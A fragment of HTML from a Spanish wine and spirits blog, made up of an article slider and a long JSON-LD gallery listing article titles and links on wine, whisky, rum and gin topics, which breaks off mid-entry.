			<a href="/destilados/ginebra/tipos-y-marcas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Tipos y marcas de ginebra más conocidos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="147" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/barrica-de-vino-tipos-de-roble-y-tostados/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/barrica-de-vino-tipos-de-roble-y-tostados-blog-wine-to-you.jpg" alt="Barrica de vino: tipos de roble y tostados" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Barrica de vino: tipos de roble y tostados</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="149" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-obama-cuba/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/el-vino-de-obama-en-cuba-fue-espanol.jpg" alt="El vino de Obama en Cuba fue español" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El vino de Obama en Cuba fue español</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="150" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-abierto/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-abierto-significado-y-caracteristicas-blog-wine-to-you.jpg" alt="Vino abierto: significado y características" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino abierto: significado y características</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="151" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/paises-de-europa-que-mas-alcohol-consumen/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Países de Europa que más alcohol consumen</h2>
				</div>
			  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"Chivas vs Old Parr vs Buchanans ¿Cuál es mejor? ¿Diferencias?","contentUrl":"","url":"/destilados/whisky/chivas-vs-old-parr-vs-buchanans/"},{"@type":"ImageObject","name":"Chistes de vino:los 10 mejores por categorías","contentUrl":"/externimages-vinosdegranada/chistes-de-vino-los-10-mejores-por-categorias-blog-wine-to-you.jpg","url":"/chistes-de-vino-los-mejores-por-categorias/"},{"@type":"ImageObject","name":"El vino Cuvée: sus 5 significados","contentUrl":"/externimages-vinosdegranada/el-vino-cuvee-sus-5-significados-blog-wine-to-you.jpg","url":"/vino-cuvee-significado/"},{"@type":"ImageObject","name":"Vino de lágrima: qué es y curiosidades","contentUrl":"/externimages-vinosdegranada/vino-de-lagrima-que-es-y-curiosidades-blog-wine-to-you.jpg","url":"/que-es-vino-lagrima/"},{"@type":"ImageObject","name":"antiguo vaso para catar vinos","contentUrl":"https://m.media-amazon.com/images/I/611iUWPEjUL.__AC_SX300_SY300_QL70_FMwebp_.jpg","url":"/antiguo-vaso-para-catar-vinos/"},{"@type":"ImageObject","name":"12 Mejores ron del mundo calidad-precio y para CADA USO","contentUrl":"https://img.youtube.com/vi/hUwPz-lfYLA/0.jpg","url":"/destilados/ron/mejores-ron-mundo/"},{"@type":"ImageObject","name":"Piccolo Giovanni, una marca de Bodegas Comportillo Ontañón","contentUrl":"","url":"/piccolo-giovanni-una-marca-bodegas-comportillo-ontanon/"},{"@type":"ImageObject","name":"Gollete, qué es y funciones que tiene","contentUrl":"/externimages-vinosdegranada/gollete-que-es-y-funciones-que-tiene-blog-wine-to-you.jpg","url":"/gollete/"},{"@type":"ImageObject","name":"5 Mejores Ginebras afrutadas llenas de sabores","contentUrl":"","url":"/destilados/ginebra/afrutadas/"},{"@type":"ImageObject","name":"Vino y música : las 12 canciones que debes conocer","contentUrl":"/externimages-vinosdegranada/vino-y-musica-las-12-canciones-que-debes-conocer.jpg","url":"/vino-y-musica-las-12-canciones-que-debes-conocer/"},{"@type":"ImageObject","name":"8 Mejores Whiskys con la mejor calidad-precio","contentUrl":"","url":"/destilados/whisky/mejor-calidad-precio/"},{"@type":"ImageObject","name":"Cápsulas de vino: tipos de cápsulas, funciones","contentUrl":"/externimages-vinosdegranada/capsulas-de-vino-tipos-de-capsulas-funciones-blog-wine-to-you.jpg","url":"/capsulas-vino/"},{"@type":"ImageObject","name":"Mejores vinos de Granada y sus marcas 2024","contentUrl":"https://m.media-amazon.com/images/I/31zKR4dzLYL.__AC_SX300_SY300_QL70_ML2_.jpg","url":"/comprar/vinos/"},{"@type":"ImageObject","name":"Añadas Vino Rioja, Calificación y Mejores","contentUrl":"","url":"/vinos/anadas-de-rioja/"},{"@type":"ImageObject","name":"Torre Oria Reserva, un Utiel-Requena demasiado barato","contentUrl":"","url":"/torre-oria-reserva-mercadona-tinto-utiel-requena/"},{"@type":"ImageObject","name":"Conoce el ron más caro del mundo ","contentUrl":"","url":"/destilados/ron/mas-caro-del-mundo/"},{"@type":"ImageObject","name":"Forma del culo de la botella de vino","contentUrl":"/externimages-vinosdegranada/forma-del-culo-de-la-botella-de-vino-blog-wine-to-you.jpg","url":"/forma-del-culo-de-la-botella-de-vino/"},{"@type":"ImageObject","name":"Vino mencal","contentUrl":"https://images.vivino.com/thumbs/NZLRK5vHR-GuVUGhgbcWAg_pb_600x600.png","url":"/comprar-vinos-de-granada/comarca/altiplano-sierra-nevada/mencal/"},{"@type":"ImageObject","name":"Ron Kraken Black Spiced, cata, opinión y dónde comprarlo","contentUrl":"/extern-imagesamigosdelasbodegascom/ron-kraken-black-spiced-cata-opinion-y-donde-comprarlo-ab-amigosdelasbodegas-1.jpg","url":"/destilados/ron/kraken-black-spiced/"},{"@type":"ImageObject","name":"Tienda de vinos, vinoteca y bodega,diferencias","contentUrl":"/externimages-vinosdegranada/tienda-de-vinos-vinoteca-y-bodega-diferencias-blog-wine-to-you.jpg","url":"/tienda-de-vinos-vinoteca-bodega-diferencia/"},{"@type":"ImageObject","name":"¿Qué es la maduración fenólica ?","contentUrl":"/externimages-vinosdegranada/que-es-la-maduracion-fenolica.jpg","url":"/maduracion-fenolica/"},{"@type":"ImageObject","name":"antiguo vaso para catar vinos crucigrama index.rss","contentUrl":"https://m.media-amazon.com/images/I/611iUWPEjUL.__AC_SX300_SY300_QL70_FMwebp_.jpg","url":"/antiguo-vaso-para-catar-vinos-crucigrama/index.rss/"},{"@type":"ImageObject","name":"Jose Pueyo Granada (Navarra)","contentUrl":"","url":"/espana/navarra/jose-pueyo-granada/"},{"@type":"ImageObject","name":"Vinos caros en forma de réplica","contentUrl":"/externimages-vinosdegranada/vinos-caros-en-forma-de-replica-blog-wine-to-you.jpg","url":"/vinos-caros-replica-wine/"},{"@type":"ImageObject","name":"El Sacacorchos: 8 tipos y recomendaciones","contentUrl":"/externimages-vinosdegranada/el-sacacorchos-8-tipos-y-recomendaciones-blog-wine-to-you.jpg","url":"/el-sacacorchos-tipos-y-caracteristicas/"},{"@type":"ImageObject","name":"Chambrear el vino y su temperatura ideal","contentUrl":"/externimages-vinosdegranada/chambrear-el-vino-y-su-temperatura-ideal-blog-wine-to-you.jpg","url":"/chambrear-el-vino-temperatura-ideal/"},{"@type":"ImageObject","name":"Retronasal: qué es y 4 curiosidades","contentUrl":"/externimages-vinosdegranada/retronasal-que-es-y-4-curiosidades-blog-wine-to-you.jpg","url":"/retronasal-significado/"},{"@type":"ImageObject","name":"Vino tánico, tanicidad y astringencia. Claves","contentUrl":"/externimages-vinosdegranada/vino-tanico-tanicidad-y-astringencia-claves-blog-wine-to-you.jpg","url":"/vino-tanico-tanicidad-astringencia/"},{"@type":"ImageObject","name":"Sulfitos en el vino :10 cuestiones imprescindibles","contentUrl":"/externimages-vinosdegranada/sulfitos-en-el-vino-10-cuestiones-imprescindibles.jpg","url":"/sulfitos-en-el-vino/"},{"@type":"ImageObject","name":"Diferencias entre retrogusto y retronasal","contentUrl":"/externimages-vinosdegranada/diferencias-entre-retrogusto-y-retronasal-blog-wine-to-you.jpg","url":"/diferencias-entre-retrogusto-y-retronasal/"},{"@type":"ImageObject","name":"Vino robusto: significado y apreciaciones","contentUrl":"/externimages-vinosdegranada/vino-robusto-significado-y-apreciaciones-blog-wine-to-you.jpg","url":"/vino-robusto/"},{"@type":"ImageObject","name":"Uva graciano, la uva delicada","contentUrl":"https://img.youtube.com/vi/9El95l1Y4L0/0.jpg","url":"/uva-graciano/"},{"@type":"ImageObject","name":"Vino equilibrado, qué es y curiosidades","contentUrl":"/externimages-vinosdegranada/vino-equilibrado-que-es-y-curiosidades-blog-wine-to-you.jpg","url":"/vino-equilibrado/"},{"@type":"ImageObject","name":"Remontado del vino: qué es y curiosidades","contentUrl":"/externimages-vinosdegranada/remontado-del-vino-que-es-y-curiosidades-blog-wine-to-you.jpg","url":"/el-remontado-del-vino-definicion-y-curiosidades/"},{"@type":"ImageObject","name":"Abrir una botella de vino,un momento para cada vino","contentUrl":"/externimages-vinosdegranada/abrir-una-botella-de-vino-un-momento-para-cada-vino-blog-wine-to-you.jpg","url":"/mejor-momento-para-abrir-una-botella-de-vino/"},{"@type":"ImageObject","name":"Masseria Altemura Vino Tinto Petravia Aglianico Apulia IGT, 2017, Magnum de 1,5 Lt en Caja de Madera","contentUrl":"https://fromthesource.link/wp-content/uploads/2023/12/41G0LdE6vNL._AC_.jpg","url":"/masseria-altemura-vino-tinto-petravia-ag/"},{"@type":"ImageObject","name":"11 tamaños de botellas de vino: nombres y curiosidades","contentUrl":"/externimages-vinosdegranada/11-tamanos-de-botellas-de-vino-nombres-y-curiosidades.jpe","url":"/11-tamanos-de-botellas-de-vino/"},{"@type":"ImageObject","name":"Orujo de la uva: 6 claves y 8 usos","contentUrl":"/externimages-vinosdegranada/orujo-de-la-uva-6-claves-y-8-usos-blog-wine-to-you.jpg","url":"/orujo-uva/"},{"@type":"ImageObject","name":"Diferencia entre cristal y vidrio en copas","contentUrl":"/externimages-vinosdegranada/diferencia-entre-cristal-y-vidrio-en-copas-blog-wine-to-you.jpg","url":"/diferencia-entre-cristal-y-vidrio-copas/"},{"@type":"ImageObject","name":"Bazuqueo del vino: qué es y 5 curiosidades","contentUrl":"/externimages-vinosdegranada/bazuqueo-del-vino-que-es-y-5-curiosidades-blog-wine-to-you.jpg","url":"/bazuqueo-vino/"},{"@type":"ImageObject","name":"Whisky macallan 18, textura suave y sabor único","contentUrl":"/extern-imagesamigosdelasbodegascom/whisky-macallan-18-textura-suave-y-sabor-unico-ab-amigosdelasbodegas-1.jpg","url":"/destilados/whisky/macallan-18/"},{"@type":"ImageObject","name":"Retrogusto del vino:qué es y curiosidades","contentUrl":"/externimages-vinosdegranada/retrogusto-del-vino-que-es-y-curiosidades-blog-wine-to-you.jpg","url":"/retrogusto-definicion-curiosidades/"},{"@type":"ImageObject","name":"Viña Tondonia Blanco Gran Reserva, López de Heredia, Rioja","contentUrl":"","url":"/espana/vina-tondonia-blanco-gran-reserva-lopez-heredia/"},{"@type":"ImageObject","name":"Sombrero del vino: qué es y curiosidades- Blog Wine to you","contentUrl":"/externimages-vinosdegranada/sombrero-del-vino-que-es-y-curiosidades-blog-wine-to-you.jpg","url":"/sombrero-del-vino-definicion-y-curiosidades/"},{"@type":"ImageObject","name":"Maridaje de vinos y queso: claves consejos","contentUrl":"/externimages-vinosdegranada/maridaje-de-vinos-y-queso-claves-consejos.jpg","url":"/maridaje-vinos-queso/"},{"@type":"ImageObject","name":"Prepoda de la vid","contentUrl":"/externimages-vinosdegranada/prepoda-de-la-vid.jpg","url":"/prepoda-vid/"},{"@type":"ImageObject","name":"Las frases de Séneca y el mundo del vino","contentUrl":"/externimages-vinosdegranada/las-frases-de-seneca-y-el-mundo-del-vino.jpg","url":"/frases-de-seneca-y-el-vino/"},{"@type":"ImageObject","name":"Calificación de las añadas: ¿Qué significan?","contentUrl":"/externimages-vinosdegranada/calificacion-de-las-anadas-que-significan-blog-wine-to-you.jpg","url":"/calificacion-las-anadas-significan/"},{"@type":"ImageObject","name":"La copa de vino que oxigena:características, pros y contras","contentUrl":"/externimages-vinosdegranada/la-copa-de-vino-que-oxigena-caracteristicas-pros-y-contras.jpg","url":"/copa-de-vino-oxigena-decanta/"},{"@type":"ImageObject","name":"Botellas decoradas: manualidades con botellas de vino","contentUrl":"/externimages-vinosdegranada/botellas-decoradas-manualidades-con-botellas-de-vino.jpg","url":"/botellas-decoradas-manualidades/"},{"@type":"ImageObject","name":"Flor de Pingus – Botella Regalo – Envío Gratis – Vino Tinto – Dominio de Pingus – Peter Sisseck – Seleccionado y enviado por Cosecha Privada","contentUrl":"https://fromthesource.link/wp-content/uploads/2023/12/41U2OIiuX9S._AC_.jpg","url":"/flor-de-pingus-botella-regalo-envio-grat/"},{"@type":"ImageObject","name":"¿Qué son las propiedades organolépticas del vino?","contentUrl":"/externimages-vinosdegranada/que-son-las-propiedades-organolepticas-del-vino.jpg","url":"/propiedades-organolepticas-vino/"},{"@type":"ImageObject","name":"Opinión Whisky regal 12 famoso whisky escocés","contentUrl":"","url":"/destilados/whisky/chivas-regal-12/"},{"@type":"ImageObject","name":"Vinos de podredumbre noble","contentUrl":"/externimages-vinosdegranada/vinos-de-podredumbre-noble.jpg","url":"/vinos-podredumbre-noble-uvas-podridas/"},{"@type":"ImageObject","name":"Cortar la cápsula de la botella de vino: ¿Cómo hacerlo?","contentUrl":"/externimages-vinosdegranada/cortar-la-capsula-de-la-botella-de-vino-como-hacerlo.jpg","url":"/como-cortar-la-capsula-de-la-botella-de-vino/"},{"@type":"ImageObject","name":"Bag in box del vino: ventajas y desventajas","contentUrl":"/externimages-vinosdegranada/bag-in-box-del-vino-ventajas-y-desventajas-blog-wine-to-you.jpg","url":"/bag-in-box-ventajas-y-desventajas/"},{"@type":"ImageObject","name":"Chivas Regal 18 Años Whisky Escocés de Mezcla Premium, 700ml","contentUrl":"/extern-imagesamigosdelasbodegascom/chivas-regal-18-anos-whisky-escoces-de-mezcla-premium-700ml-ab-amigosdelasbodegas-1.jpg","url":"/destilados/whisky/chivas-regal-18/"},{"@type":"ImageObject","name":"Burbujas infinitas para vinos espumosos","contentUrl":"/externimages-vinosdegranada/burbujas-infinitas-para-vinos-espumosos.jpg","url":"/burbujas-vino-espumoso/"},{"@type":"ImageObject","name":"Bodegas con encanto: descubre los factores de éxito","contentUrl":"/externimages-vinosdegranada/bodegas-con-encanto-descubre-los-factores-de-exito.jpg","url":"/bodegas-con-encanto-factores-de-exito/"},{"@type":"ImageObject","name":"Menguante Garnacha Selección","contentUrl":"","url":"/menguante-garnacha-seleccion/"},{"@type":"ImageObject","name":"Nicanor Parra y el mundo del vino","contentUrl":"","url":"/nicanor-parra-y-las-coplas-del-vino/"},{"@type":"ImageObject","name":"¿Cuáles son las variedades de uvas?","contentUrl":"","url":"/vinos/variedades-de-uvas/"},{"@type":"ImageObject","name":"Vino visigodo, un verdejo de Rueda barato","contentUrl":"","url":"/vino-visigodo-verdejo-rueda-barato/"},{"@type":"ImageObject","name":"5 tipos de suelo en el viñedo: calidades y características","contentUrl":"/externimages-vinosdegranada/5-tipos-de-suelo-en-el-vinedo-calidades-y-caracteristicas.jpg","url":"/tipos-de-suelo-calidades-y-caracteristicas/"},{"@type":"ImageObject","name":"10 mandamientos del vino","contentUrl":"/externimages-vinosdegranada/10-mandamientos-del-vino.jpg","url":"/10-mandamientos-del-vino/"},{"@type":"ImageObject","name":"¿Cómo enfriar vino? métodos y consejos","contentUrl":"/externimages-vinosdegranada/como-enfriar-vino-metodos-y-consejos-blog-wine-to-you.jpg","url":"/como-enfriar-vino/"},{"@type":"ImageObject","name":"Salvador Dalí y el vino","contentUrl":"/externimages-vinosdegranada/salvador-dali-y-el-vino.jpg","url":"/salvador-dali-vino/"},{"@type":"ImageObject","name":"Rocca di Montemassi Vino Tinto Le Focaie Maremma Toscana DOC, 2020, Magnum 1,5 Lt en Caja de Madera","contentUrl":"https://fromthesource.link/wp-content/uploads/2023/12/31spvNOdJTL._AC_.jpg","url":"/rocca-di-montemassi-vino-tinto-le-focaie/"},{"@type":"ImageObject","name":"Vendimia a mano o mecanizada, ¿cuál es mejor?","contentUrl":"/externimages-vinosdegranada/vendimia-a-mano-o-mecanizada-cual-es-mejor-blog-wine-to-you.jpg","url":"/vendimia-a-mano-o-mecanizada/"},{"@type":"ImageObject","name":"¿ Cuándo consumir cada tipo de vino ?","contentUrl":"/externimages-vinosdegranada/cuando-consumir-cada-tipo-de-vino.jpg","url":"/cuando-consumir-vino/"},{"@type":"ImageObject","name":"Batalla del vino de Haro","contentUrl":"/externimages-vinosdegranada/batalla-del-vino-de-haro.jpg","url":"/batalla-del-vino-enoturismo/"},{"@type":"ImageObject","name":"Vino afrutado, frutoso, aromático y aromatizado, ¿es lo mismo?","contentUrl":"/externimages-vinosdegranada/vino-afrutado-frutoso-aromatico-y-aromatizado-es-lo-mismo.jpg","url":"/vino-afrutado/"},{"@type":"ImageObject","name":"Zonin Vino Tinto Bardolino Classico DOC 2021, 750 Ml","contentUrl":"https://fromthesource.link/wp-content/uploads/2023/12/31lChrUPbuL._AC_.jpg","url":"/zonin-vino-tinto-bardolino-classico-doc-/"},{"@type":"ImageObject","name":"Etiqueta de vino: todo lo que debes saber","contentUrl":"/externimages-vinosdegranada/etiqueta-de-vino-todo-lo-que-debes-saber.jpg","url":"/etiqueta-de-vino/"},{"@type":"ImageObject","name":"Vino de cereza, ¿En qué consiste y cómo se elabora?","contentUrl":"/externimages-vinosdegranada/vino-de-cereza-en-que-consiste-y-como-se-elabora.jpg","url":"/vino-de-cereza/"},{"@type":"ImageObject","name":"Depósitos inox, qué son y ventajas","contentUrl":"/externimages-vinosdegranada/depositos-inox-que-son-y-ventajas-blog-wine-to-you.jpg","url":"/depositos-inox/"},{"@type":"ImageObject","name":"Decantar vino: todo lo que hay que saber.","contentUrl":"https://img.youtube.com/vi/iSt9nBA2nIA/0.jpg","url":"/decantar-vino/"},{"@type":"ImageObject","name":"Decantación y oxigenación de vino:diferencias","contentUrl":"https://img.youtube.com/vi/6dATXd_l5AE/0.jpg","url":"/decantacion-oxigenacion-aireacion-vino-diferencias/"},{"@type":"ImageObject","name":"Guía Peñín: claves para entender las puntuaciones","contentUrl":"/externimages-vinosdegranada/guia-penin-claves-para-entender-las-puntuaciones.jpg","url":"/guia-penin-claves-para-entender-las-puntuaciones/"},{"@type":"ImageObject","name":"Ana Portela, primera de promoción en el X Curso Internacional de Sumiller","contentUrl":"/externimages-vinosdegranada/ana-portela-primera-de-promocion-en-el-x-curso-internacional-de-sumiller.jpg","url":"/ana-portela-sumiller/"},{"@type":"ImageObject","name":"Gik, un vino azul con opiniones polémicas","contentUrl":"","url":"/gik-azul-opiniones-precio/"},{"@type":"ImageObject","name":"Vino de aguja: vino espumoso o vino tranquilo","contentUrl":"/externimages-vinosdegranada/vino-de-aguja-vino-espumoso-o-vino-tranquilo-blog-wine-to-you.jpg","url":"/vino-de-aguja-vino-espumoso-vino-tranquilo/"},{"@type":"ImageObject","name":"Uva tempranillo: la uva de muchos nombres","contentUrl":"/externimages-vinosdegranada/uva-tempranillo-la-uva-de-muchos-nombres-blog-wine-to-you.jpg","url":"/uva-tempranillo-la-uva-de-muchos-nombres/"},{"@type":"ImageObject","name":"«Si me vas a regalar algo regálame tiempo y…» Mensaje en una Botella. Estuche-Maletín de LUJO 2x Vino Tinto Premium Reserva 12 Meses y Set de 4 Accesorios. Etiqueta Amarilla PERSONALIZABLE","contentUrl":"https://fromthesource.link/wp-content/uploads/2023/12/41GV4CssfQL._AC_.jpg","url":"/si-me-vas-a-regalar-algo-regalame-tiempo/"},{"@type":"ImageObject","name":"5 Ginebras rosas que tienes que probar... [te enamorarán]","contentUrl":"","url":"/destilados/ginebra/rosas/"},{"@type":"ImageObject","name":"Guardar el vino y conservarlo: las 5 preguntas clave","contentUrl":"/externimages-vinosdegranada/guardar-el-vino-y-conservarlo-las-5-preguntas-clave.jpg","url":"/donde-como-guardar-el-vino/"},{"@type":"ImageObject","name":"¿Cuál es el mejor corcho para un vino?","contentUrl":"/externimages-vinosdegranada/cual-es-el-mejor-corcho-para-un-vino.jpg","url":"/mejor-corcho-vino/"},{"@type":"ImageObject","name":"El vino y Cervantes, Don Quijote y Sancho Panza","contentUrl":"/externimages-vinosdegranada/el-vino-y-cervantes-don-quijote-y-sancho-panza.jpg","url":"/el-vino-cervantes/"},{"@type":"ImageObject","name":"Puntos Parker 2016: los vinos Rioja y sus puntuaciones","contentUrl":"","url":"/puntos-parker/"},{"@type":"ImageObject","name":"Elegir el vino perfecto: 6 cuestiones para acertar","contentUrl":"/externimages-vinosdegranada/elegir-el-vino-perfecto-6-cuestiones-para-acertar-blog-wine-to-you.jpg","url":"/elegir-el-vino-perfecto/"},{"@type":"ImageObject","name":"Vinos gallegos: características y denominaciones","contentUrl":"/externimages-vinosdegranada/vinos-gallegos-caracteristicas-y-denominaciones-blog-wine-to-you.jpg","url":"/vinos-gallegos-denominaciones-caracteristicas/"},{"@type":"ImageObject","name":"Denominación de origen Abona","contentUrl":"","url":"/denominacion-origen-abona/"},{"@type":"ImageObject","name":"Emilio Moro – Finca Resalso, Vino Tinto Español, Tempranillo Joven y Fresco, D.O. Ribera del Duero – Pack 6 Botellas x 750 ml","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/01/41sLwD6paTL._AC_.jpg","url":"/emilio-moro-finca-resalso-vino-tinto-esp/"},{"@type":"ImageObject","name":"Comprar vino online con puntos de recogida en Wine to you","contentUrl":"/externimages-vinosdegranada/comprar-vino-online-con-puntos-de-recogida-en-wine-to-you.jpg","url":"/comprar-vino-online-puntos-recogida-wine-to-you/"},{"@type":"ImageObject","name":"Barón de Ley (Rioja)","contentUrl":"","url":"/espana/baron-de-ley/"},{"@type":"ImageObject","name":"El envero :características y curiosidades","contentUrl":"https://img.youtube.com/vi/ldD2d2cTSYk/0.jpg","url":"/envero-uva/"},{"@type":"ImageObject","name":"La vinoteca : tipos, características y curiosidades.","contentUrl":"/externimages-vinosdegranada/la-vinoteca-tipos-caracteristicas-y-curiosidades.jpg","url":"/la-vinoteca-tipos-caracteristicas-curiosidades/"},{"@type":"ImageObject","name":"Cabeza de cuba, qué es y claves de cata","contentUrl":"/externimages-vinosdegranada/cabeza-de-cuba-que-es-y-claves-de-cata-blog-wine-to-you.jpg","url":"/vino-cabeza-de-cuba/"},{"@type":"ImageObject","name":"El mundo del vino y los niños","contentUrl":"https://img.youtube.com/vi/YxCRj9VZYtk/0.jpg","url":"/el-mundo-del-vino-y-los-ninos/"},{"@type":"ImageObject","name":"Tipos de botellas de vino según formas y colores","contentUrl":"/externimages-vinosdegranada/tipos-de-botellas-de-vino-segun-formas-y-colores-blog-wine-to-you.jpg","url":"/tipos-de-botellas-de-vino-formas-y-colores/"},{"@type":"ImageObject","name":"El vino sin alcohol :claves y curiosidades","contentUrl":"/externimages-vinosdegranada/el-vino-sin-alcohol-claves-y-curiosidades.jpg","url":"/vino-sin-alcohol/"},{"@type":"ImageObject","name":"Puntuaciones Wine Spectator: 5 claves para entenderlas","contentUrl":"/externimages-vinosdegranada/puntuaciones-wine-spectator-5-claves-para-entenderlas.jpg","url":"/puntuaciones-wine-spectator-claves-comprenderlas/"},{"@type":"ImageObject","name":"El acodo ,una práctica vitivínicola milenaria","contentUrl":"/externimages-vinosdegranada/el-acodo-una-practica-vitivinicola-milenaria.jpg","url":"/acodo-vid/"},{"@type":"ImageObject","name":"Vino untuoso, significado y claves de cata","contentUrl":"https://img.youtube.com/vi/P6214GMgmyE/0.jpg","url":"/vino-untuoso-significado-untuosidad-cata/"},{"@type":"ImageObject","name":"Mejores marcas de vinotecas","contentUrl":"","url":"/vinotecas-marcas-mejores/"},{"@type":"ImageObject","name":"Listado Completo de Bodegas de Rioja","contentUrl":"","url":"/espana/rioja-bodegas/"},{"@type":"ImageObject","name":"La botella de vino inteligente , Kuvée &quot;smart&quot;","contentUrl":"/externimages-vinosdegranada/la-botella-de-vino-inteligente-kuvee-quot-smart-quot.jpg","url":"/botella-de-vino-inteligente-kuvee/"},{"@type":"ImageObject","name":"Poda en verde de la vid: la espergura","contentUrl":"/externimages-vinosdegranada/poda-en-verde-de-la-vid-la-espergura.jpg","url":"/poda-en-verde-espergura/"},{"@type":"ImageObject","name":"Santo Cristo del Amparo (Navarra)","contentUrl":"","url":"/espana/navarra/santo-cristo-del-amparo/"},{"@type":"ImageObject","name":"CVC ¿Qué significan esas siglas?","contentUrl":"/externimages-vinosdegranada/cvc-que-significan-esas-siglas-blog-wine-to-you.jpg","url":"/cvc-que-significan-esas-siglas/"},{"@type":"ImageObject","name":"Cipriani Vino Tinto Arrigo, Rosso Veneto IGT 2015, 750 Ml","contentUrl":"https://fromthesource.link/wp-content/uploads/2023/12/31LMBF97FcL._AC_.jpg","url":"/cipriani-vino-tinto-arrigo-rosso-veneto-/"},{"@type":"ImageObject","name":"Fiestas del vino: fin de semana del 3 y 4 de Septiembre","contentUrl":"/externimages-vinosdegranada/fiestas-del-vino-fin-de-semana-del-3-y-4-de-septiembre.jpg","url":"/fiestas-del-vino-fin-semana-del-3-4-septiembre/"},{"@type":"ImageObject","name":"Vinerobot , ¿ el futuro del control de viñedos ?","contentUrl":"https://img.youtube.com/vi/1lUp79ManTU/0.jpg","url":"/vinerobot-vinedos-tecnologia/"},{"@type":"ImageObject","name":"Tipos de vinos y edad de las personas, ¿se corresponden?","contentUrl":"/externimages-vinosdegranada/tipos-de-vinos-y-edad-de-las-personas-se-corresponden.jpg","url":"/tipos-de-vinos-edad-de-las-personas/"},{"@type":"ImageObject","name":"Matusalem Gran Reserva 15 años","contentUrl":"","url":"/destilados/ron/matusalem-15-anos/"},{"@type":"ImageObject","name":"Maridaje de vino y comida ¿Qué se tiene en cuenta al maridar?","contentUrl":"/externimages-vinosdegranada/maridaje-de-vino-y-comida-que-se-tiene-en-cuenta-al-maridar.jpg","url":"/maridaje-de-vino-y-comida-que-se-tiene-en-cuenta/"},{"@type":"ImageObject","name":"Selección vinos diferentes mes de abril Susurros del Vino","contentUrl":"https://img.youtube.com/vi/4nO0XP3AqbM/0.jpg","url":"/seleccion-vinos-diferentes-abril-susurros-del-vino/"},{"@type":"ImageObject","name":"La mecanización de la poda","contentUrl":"/externimages-vinosdegranada/la-mecanizacion-de-la-poda-blog-wine-to-you.jpg","url":"/mecanizacion-de-la-poda/"},{"@type":"ImageObject","name":"Los sulfitos y el vino : lucha jurídica en EEUU","contentUrl":"","url":"/sulfitos-vino-eeuu/"},{"@type":"ImageObject","name":"Vino lacrimoso: significado y notas de cata","contentUrl":"/externimages-vinosdegranada/vino-lacrimoso-significado-y-notas-de-cata-blog-wine-to-you.jpg","url":"/el-vino-lacrimoso/"},{"@type":"ImageObject","name":"Carta de vinos: ¿Qué hay que tener en cuenta?","contentUrl":"/externimages-vinosdegranada/carta-de-vinos-que-hay-que-tener-en-cuenta-blog-wine-to-you.jpg","url":"/carta-de-vinos-que-hay-que-tener-en-cuenta/"},{"@type":"ImageObject","name":"Gafas de sol de madera de barrica de vino: tipos y marcas","contentUrl":"/externimages-vinosdegranada/gafas-de-sol-de-madera-de-barrica-de-vino-tipos-y-marcas.jpg","url":"/gafas-sol-madera-barrica-vino/"},{"@type":"ImageObject","name":"Lágrimas del vino, todo lo que debes saber","contentUrl":"/externimages-vinosdegranada/lagrimas-del-vino-todo-lo-que-debes-saber-blog-wine-to-you.jpg","url":"/que-son-lagrimas-vino/"},{"@type":"ImageObject","name":"La vinoterapia: qué es, beneficios, vinos utilizados...","contentUrl":"/externimages-vinosdegranada/la-vinoterapia-que-es-beneficios-vinos-utilizados.jpg","url":"/vinoterapia-beneficios-vinos/"},{"@type":"ImageObject","name":"Chanoine Frères (Champagne)","contentUrl":"","url":"/francia/champagne/chanoine-freres/"},{"@type":"ImageObject","name":"Ullage, qué es y curiosidades","contentUrl":"/externimages-vinosdegranada/ullage-que-es-y-curiosidades-blog-wine-to-you.jpg","url":"/que-es-ullage/"},{"@type":"ImageObject","name":"Tempranillo Royo | Blog del Dr. Enólogo Riojano Pablo Orio.","contentUrl":"","url":"/2010/09/tempranillo-royo/"},{"@type":"ImageObject","name":"Jamón y vino, jamón serrano, jamón ibérico y su maridaje","contentUrl":"/externimages-vinosdegranada/jamon-y-vino-jamon-serrano-jamon-iberico-y-su-maridaje.jpg","url":"/jamon-y-vino-jamon-serrano-jamon-iberico-maridaje/"},{"@type":"ImageObject","name":"Vinos de Ribera del Duero","contentUrl":"","url":"/espana/ribera-del-duero/"},{"@type":"ImageObject","name":"El bouquet del vino: todas las claves","contentUrl":"/externimages-vinosdegranada/el-bouquet-del-vino-todas-las-claves.jpg","url":"/bouquet-vino/"},{"@type":"ImageObject","name":"Cooperativa de Carcar (Navarra)","contentUrl":"","url":"/espana/navarra/cooperativa-de-carcar/"},{"@type":"ImageObject","name":"¿Qué es la maduración alcohólica?","contentUrl":"/externimages-vinosdegranada/que-es-la-maduracion-alcoholica.jpg","url":"/que-es-maduracion-alcoholica/"},{"@type":"ImageObject","name":"Huella, carbono cero. | Viticultura y Enología. Siglo XXI","contentUrl":"","url":"/2011/02/huella-carbono-cero/"},{"@type":"ImageObject","name":"Chandon, nuevo partner de McLaren Honda F1 Team","contentUrl":"/externimages-vinosdegranada/chandon-nuevo-partner-de-mclaren-honda-f1-team.jpg","url":"/chandon-mclaren-f1-alonso-button/"},{"@type":"ImageObject","name":"¿Cómo hacer mojitos? ¿Cuál es el mejor Ron para 